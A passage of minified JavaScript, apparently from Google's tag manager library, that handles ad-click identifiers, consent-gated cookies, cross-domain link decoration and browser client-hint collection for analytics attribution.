var Em=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Tm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Um=/(^|\.)doubleclick\.net$/i,Gm=function(a,b){return Um.test(window.document.location.hostname)||"/"===b&&Tm.test(a)},ym=function(){return wm(window)?window.document.cookie:""},Fm=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Um.test(e)||Tm.test(e)||a.push("none");return a},xm=function(a){return a&&uj().h()?Jj(a)?Hj(a):!1:!0};var Vm=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^um(a)&2147483647):String(b)},Wm=function(a){return[Vm(a),Math.round(Qa()/1E3)].join(".")},Zm=function(a,b,c,d,e){var f=Xm(b);return Cm(a,f,Ym(c),d,e)},$m=function(a,b,c,d){var e=""+Xm(c),f=Ym(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Xm=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Ym=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
1};var an=function(){pi.dedupe_gclid||(pi.dedupe_gclid=""+Wm());return pi.dedupe_gclid};var bn=function(){var a=!1;return a};var cn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},dn=function(a){var b=Vf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Vf.ctid;c.mm=oi.me;c.sm=oi.Qg;c.Tl=hk.he?2:1;vi?(c.Of=cn[b],c.Of||(c.Of=0)):c.Of=Bi?13:10;zi?c.vh=1:bn()?c.vh=2:c.vh=3;var d;var e=c.Of,f=c.vh;void 0===e?d="":(f||(f=0),d=""+Kg(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e<<2|f]);var g=c.Zm,k=4+d+(g?""+Kg(2,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[g]:""),m,n=c.sm;m=n&&
Jg.test(n)?""+Kg(3,2)+n:"";var p,q=c.mm;p=q?""+Kg(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[q]:"";var r;var t=c.ctid;if(t&&a){var u=t.split("-"),v=u[0].toUpperCase();if("GTM"!==v&&"OPT"!==v)r="";else{var w=u[1];r=""+Kg(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+w.length]+(c.Tl||0)+w}}else r="";return k+m+p+r};var en=void 0;function fn(a){var b="";return b};var gn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(55296==(e&64512)&&d+1<a.length&&56320==(a.charCodeAt(d+1)&64512)?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};ac();sl()||Yb("iPod");Yb("iPad");!Yb("Android")||bc()||ac()||$b()||Yb("Silk");bc();!Yb("Safari")||bc()||(Zb()?0:Yb("Coast"))||$b()||(Zb()?0:Yb("Edge"))||(Zb()?Xb("Microsoft Edge"):Yb("Edg/"))||(Zb()?Xb("Opera"):Yb("OPR"))||ac()||Yb("Silk")||Yb("Android")||tl();var hn={},jn=null,kn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!jn){jn={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));hn[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===jn[q]&&(jn[q]=p)}}}for(var r=hn[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],A=b[v+2],C=r[x>>2],D=r[(x&3)<<4|y>>4],G=r[(y&15)<<2|A>>6],F=r[A&63];t[w++]=""+C+D+G+F}var I=0,O=u;switch(b.length-v){case 2:I=b[v+1],O=r[(I&15)<<2]||u;case 1:var S=b[v];t[w]=""+r[S>>2]+r[(S&3)<<4|I>>4]+O+u}return t.join("")};var ln="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function mn(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function nn(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function on(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function pn(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}function qn(){var a=z;if(!pn(a))return null;var b=mn(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(ln).then(function(d){null!=b.uach||(b.uach=d);return d});return b.uach_promise=c};
var rn,sn=function(){if(pn(z)&&(rn=Qa(),!on())){var a=qn();a&&(a.then(function(){M(95);}),a.catch(function(){M(96)}))}},un=function(a){var b=tn.Im,c=function(g,k){try{a(g,k)}catch(m){}},d=nn();if(d)c(d);else{var e=on();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=z.setTimeout(function(){c.Ie||(c.Ie=!0,M(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Ie||(c.Ie=!0,M(104),z.clearTimeout(f),c(g))}).catch(function(g){c.Ie||(c.Ie=!0,M(105),z.clearTimeout(f),c(null,g))})}else c(null)}},vn=function(a,b){a&&(b.h[N.g.Td]=a.architecture,b.h[N.g.Ud]=a.bitness,a.fullVersionList&&(b.h[N.g.Vd]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.h[N.g.Wd]=a.mobile?"1":"0",b.h[N.g.Xd]=a.model,b.h[N.g.Yd]=a.platform,b.h[N.g.Zd]=a.platformVersion,b.h[N.g.ae]=a.wow64?"1":"0")};var wn=/:[0-9]+$/,xn=/^\d+\.fls\.doubleclick\.net$/,yn=function(a,b,c,d){for(var e=[],f=a.split("&"),g=0;g<f.length;g++){var k=f[g].split("=");if(decodeURIComponent(k[0]).replace(/\+/g," ")===b){var m=k.slice(1).join("=");if(!c)return d?m:decodeURIComponent(m).replace(/\+/g," ");e.push(d?m:decodeURIComponent(m).replace(/\+/g," "))}}return c?e:void 0},Bn=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=zn(a.protocol)||zn(z.location.protocol);"port"===b?a.port=
String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(wn,"").toLowerCase());return An(a,b,c,d,e)},An=function(a,b,c,d,e){var f,g=zn(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Cn(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(wn,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=
String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||a.hostname||zb("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=yn(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},
zn=function(a){return a?a.replace(":","").toLowerCase():""},Cn=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},Dn=function(a){var b=B.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||zb("TAGGING",1),c="/"+c);var d=b.hostname.replace(wn,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},En=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:
p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=Dn(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},Fn=function(a){var b=Dn(z.location.href),c=Bn(b,"host",!1);if(c&&c.match(xn)){var d=Bn(b,
"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};function Gn(a,b,c,d){var e,f=Number(null!=a.Tb?a.Tb:void 0);0!==f&&(e=new Date((b||Qa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Eb:d}};var Hn;var Ln=function(){var a=In,b=Jn,c=Kn(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Pc(B,"mousedown",d);Pc(B,"keyup",d);Pc(B,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Mn=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Kn().decorators.push(f)},Nn=function(a,b,c){for(var d=Kn().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==B.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var r=g.placement;void 0==r&&(r=g.fragment?2:1);r===b&&Ua(e,g.callback())}}return e};function Kn(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var On=/(.*?)\*(.*?)\*(.*)/,Pn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Qn=/^(?:www\.|m\.|amp\.)+/,Rn=/([^?#]+)(\?[^#]*)?(#.*)?/,Tn=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(wb(String(d))))}var e=b.join("*");return["1",Sn(e),e].join("*")};
function Sn(a,b){var c=[Ec.userAgent,(new Date).getTimezoneOffset(),Ec.userLanguage||Ec.language,Math.floor(Qa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Hn)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Hn=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Hn[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Un(){return function(a){var b=Dn(z.location.href),c=b.search.replace("?",""),d=yn(c,"_gl",!1,!0)||"";a.query=Vn(d)||{};var e=Bn(b,"fragment"),f;var g=-1;if(Ya(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");0<k&&(g=k+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=Vn(f||"")||{}}}function Wn(a,b){var c=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var Xn=function(a,b){b||(b="_gl");var c=Rn.exec(a);if(!c)return"";var d=c[1],e=Wn(b,(c[2]||"").slice(1)),f=Wn(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},Yn=function(a){var b=Un(),c=Kn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ua(d,e.query),a&&Ua(d,e.fragment));return d},Vn=function(a){try{var b=Zn(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=xb(d[e+1]);c[f]=g}zb("TAGGING",6);return c}}catch(k){zb("TAGGING",
8)}};function Zn(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=On.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Sn(k,p)){m=!0;break a}m=!1}if(m)return k;zb("TAGGING",7)}}}
function $n(a,b,c,d){function e(p){p=Wn(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=Rn.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function ao(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Nn(b,1,c),e=Nn(b,2,c),f=Nn(b,3,c);if(Va(d)){var g=Tn(d);c?bo("_gl",g,a):co("_gl",g,a,!1)}if(!c&&Va(e)){var k=Tn(e);co("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){co(n,p,q);break a}if("form"===q.tagName.toLowerCase()){bo(n,p,q);break a}}"string"==typeof q&&$n(n,p,q)}}
function co(a,b,c,d){if(c.href){var e=$n(a,b,c.href,void 0===d?!1:d);Lb.test(e)&&(c.href=e)}}
function bo(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=B.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=$n(a,b,c.action);Lb.test(n)&&(c.action=n)}}}
function In(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||ao(e,e.hostname)}}catch(g){}}function Jn(a){try{if(a.action){var b=Bn(Dn(a.action),"host");ao(a,b)}}catch(c){}}
var eo=function(a,b,c,d){Ln();Mn(a,b,"fragment"===c?2:1,!!d,!1)},fo=function(a,b){Ln();Mn(a,[An(z.location,"host",!0)],b,!0,!0)},go=function(){var a=B.location.hostname,b=Pn.exec(B.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Qn,""),m=e.replace(Qn,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},ho=function(a,b){return!1===a?!1:a||b||go()};var io=["1"],jo={},ko={},po=function(a,b){b=void 0===b?!0:b;var c=lo(a.prefix);if(!jo[c])if(mo(c,a.path,a.domain)){var d=ko[lo(a.prefix)];no(a,d?d.id:void 0,d?d.uh:void 0)}else{var e=Fn("auiddc");if(e)zb("TAGGING",17),jo[c]=e;else if(b){var f=lo(a.prefix),g=Wm();if(0===oo(f,g,a)){var k=Gc("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}mo(c,a.path,a.domain)}}};
function no(a,b,c){var d=lo(a.prefix),e=jo[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Qa()/1E3)));oo(d,k,a,1E3*g)}}}}function oo(a,b,c,d){var e=$m(b,"1",c.domain,c.path),f=Gn(c,d);f.Eb="ad_storage";return Sm(a,e,f)}function mo(a,b,c){var d=Zm(a,b,c,io,"ad_storage");if(!d)return!1;qo(a,d);return!0}
function qo(a,b){var c=b.split(".");5===c.length?(jo[a]=c.slice(0,2).join("."),ko[a]={id:c.slice(2,4).join("."),uh:Number(c[4])||0}):3===c.length?ko[a]={id:c.slice(0,2).join("."),uh:Number(c[2])||0}:jo[a]=b}function lo(a){return(a||"_gcl")+"_au"}function ro(a){uj().h()?Oj(function(){Hj("ad_storage")?a():Pj(a,"ad_storage")},["ad_storage"]):a()}
function so(a){var b=Yn(!0),c=lo(a.prefix);ro(function(){var d=b[c];if(d){qo(c,d);var e=1E3*Number(jo[c].split(".")[1]);if(e){zb("TAGGING",16);var f=Gn(a,e);f.Eb="ad_storage";var g=$m(d,"1",a.domain,a.path);Sm(c,g,f)}}})}function to(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Zm(a,e.path,e.domain,io,"ad_storage");k&&(g[a]=k);return g};ro(function(){eo(f,b,c,d)})};var uo=function(a){for(var b=[],c=B.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Mh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function vo(a,b){var c=uo(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Mh]||(d[c[e].Mh]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),X:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Mh].push(g)}}return d};var wo=/^\w+$/,xo=/^[\w-]+$/,yo={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},zo=function(){return uj().h()?Hj("ad_storage"):!0},Ao=function(a,b){Jj("ad_storage")?zo()?a():Pj(a,"ad_storage"):b?zb("TAGGING",3):Oj(function(){Ao(a,!0)},["ad_storage"])},Co=function(a){return Bo(a).map(function(b){return b.X})},Bo=function(a){var b=[];if(!wm(z)||!B.cookie)return b;var c=zm(a,B.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d={X:d.X},e++){var f=Do(c[e]);if(null!=
f){var g=f,k=g.version;d.X=g.X;var m=g.timestamp,n=g.labels,p=Ea(b,function(q){return function(r){return r.X===q.X}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=Eo(p.labels,n||[])):b.push({version:k,X:d.X,timestamp:m,labels:n})}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Fo(b)};function Eo(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Go(a){return a&&"string"==typeof a&&a.match(wo)?a:"_gcl"}
var Io=function(){var a=Dn(z.location.href),b=Bn(a,"query",!1,void 0,"gclid"),c=Bn(a,"query",!1,void 0,"gclsrc"),d=Bn(a,"query",!1,void 0,"wbraid"),e=Bn(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||yn(f,"gclid",!1);c=c||yn(f,"gclsrc",!1);d=d||yn(f,"wbraid",!1)}return Ho(b,c,e,d)},Ho=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&xo.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(xo))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Ko=function(a){var b=Io();Ao(function(){Jo(b,!1,a)})};
function Jo(a,b,c,d,e){function f(w,x){var y=Lo(w,g);y&&(Sm(y,x,k),m=!0)}c=c||{};e=e||[];var g=Go(c.prefix);d=d||Qa();var k=Gn(c,d,!0);k.Eb="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var x=["GCL",n,w];0<e.length&&x.push(e.join("."));return x.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],r=Lo("gb",g),t=!1;if(!b)for(var u=Bo(r),v=0;v<u.length;v++)u[v].X===q&&u[v].labels&&
0<u[v].labels.length&&(t=!0);t||f("gb",p(q))}}
var No=function(a,b){var c=Yn(!0);Ao(function(){for(var d=Go(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==yo[f]){var g=Lo(f,d),k=c[g];if(k){var m=Math.min(Mo(k),Qa()),n;b:{var p=m;if(wm(z))for(var q=zm(g,B.cookie,void 0,"ad_storage"),r=0;r<q.length;++r)if(Mo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Gn(b,m,!0);t.Eb="ad_storage";Sm(g,k,t)}}}}Jo(Ho(c.gclid,c.gclsrc),!1,b)})},Lo=function(a,b){var c=yo[a];if(void 0!==c)return b+c},Mo=function(a){return 0!==Oo(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function Do(a){var b=Oo(a.split("."));return 0===b.length?null:{version:b[0],X:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Oo(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!xo.test(a[2])?[]:a}
var Po=function(a,b,c,d,e){if(Da(b)&&wm(z)){var f=Go(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Lo(a[m],f);if(n){var p=zm(n,B.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};Ao(function(){eo(g,b,c,d)})}},Fo=function(a){return a.filter(function(b){return xo.test(b.X)})},Qo=function(a,b){if(wm(z)){for(var c=Go(b.prefix),d={},e=0;e<a.length;e++)yo[a[e]]&&(d[a[e]]=yo[a[e]]);Ao(function(){l(d,function(f,g){var k=zm(c+g,B.cookie,void 0,"ad_storage");k.sort(function(t,
u){return Mo(u)-Mo(t)});if(k.length){var m=k[0],n=Mo(m),p=0!==Oo(m.split(".")).length?m.split(".").slice(3):[],q={},r;r=0!==Oo(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[r];Jo(q,!0,b,n,p)}})})}};function Ro(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var So=function(a){function b(e,f,g){g&&(e[f]=g)}if(Kj()){var c=Io();if(Ro(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);fo(function(){return d},3);fo(function(){var e={};return e._up="1",e},1)}}},To=function(a,b,c,d){var e=[];c=c||{};if(!zo())return e;var f=Bo(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
1E3),k.X].concat(k.labels||[],[b]).join("."),p=Gn(c,m,!0);p.Eb="ad_storage";Sm(a,n,p)}return e};function Uo(a,b){var c=Go(b),d=Lo(a,c);if(!d)return 0;for(var e=Bo(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Vo(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Wo=function(a){var b=Math.max(Uo("aw",a),Vo(zo()?vo():{}));return Math.max(Uo("gb",a),Vo(zo()?vo("_gac_gb",!0):{}))>b};var ap=/[A-Z]+/,bp=/\s/,cp=function(a,b){if(h(a)){a=Oa(a);var c=a.indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(ap.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if("DC"===d&&2===f.length){var k=g(f[1]);2===k.length&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||bp.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ba:d+"-"+f[0],O:f}}}}},ep=function(a,b){for(var c=
{},d=0;d<a.length;++d){var e=cp(a[d],b);e&&(c[e.id]=e)}dp(c);var f=[];l(c,function(g,k){f.push(k)});return f};function dp(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.O[1]&&b.push(d.ba)}for(var e=0;e<b.length;++e)delete a[b[e]]};var fp=function(a,b,c,d){var e=Mc(),f;if(1===e)a:{var g=Di;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=B.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(0===r.indexOf(m)){f=3;break a}1===n&&0===r.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};var rp,sp=!1;function tp(){sp=!0;rp=rp||{}}var up=function(a){sp||tp();return rp[a]};var vp=function(a,b,c){this.target=a;this.eventName=b;this.s=c;this.h={};this.metadata=mb(c.eventMetadata||{});this.isAborted=!1};vp.prototype.copyToHitData=function(a,b){var c=U(this.s,a);void 0!==c?this.h[a]=c:void 0!==b&&(this.h[a]=b)};var wp=function(a,b,c){var d=up(a.target.ba);return d&&d.hasOwnProperty(b)?d[b]:c};function xp(a){return{getDestinationId:function(){return a.target.ba},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.h[b]},setHitData:function(b,c){a.h[b]=c},setHitDataIfNotDefined:function(b,c){void 0===a.h[b]&&(a.h[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.s,b)},pj:function(){return a},getHitKeys:function(){return Object.keys(a.h)}}};var zp=function(a){var b=yp[a.target.ba];if(!a.isAborted&&b)for(var c=xp(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Ap=function(a,b){var c=yp[a];c||(c=yp[a]=[]);c.push(b)},yp={};function Vp(a){var b=U(a.s,N.g.vb),c=U(a.s,N.g.Jb);b&&!c?(a.eventName!==N.g.na&&a.eventName!==N.g.vd&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var Xp=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yp=/^www.googleadservices.com$/,$p=function(a){a||(a=Zp());return a.Km?!1:a.Al||a.Bl||a.Cl||a.jh||a.kl||a.rl?!0:!1},Zp=function(){var a={},b=Yn(!0);a.Km=!!b._up;var c=Io();a.Al=void 0!==c.aw;a.Bl=void 0!==c.dc;a.Cl=void 0!==c.gbraid;var d=Dn(z.location.href),e=Bn(d,"query",!1,void 0,"gad");a.jh=void 0!==e;if(!a.jh){var f=d.hash.replace("#",""),g=yn(f,"gad",!1);a.jh=void 0!==g}var k=B.referrer?Bn(Dn(B.referrer),"host"):"";a.rl=Xp.test(k);a.kl=Yp.test(k);
return a};var aq=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},bq=function(a){if(B.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};
var cq=function(){var a=B.body,b=B.documentElement||a&&a.parentElement,c,d;if(B.compatMode&&"BackCompat"!==B.compatMode)c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}},dq=function(a){var b=cq(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-
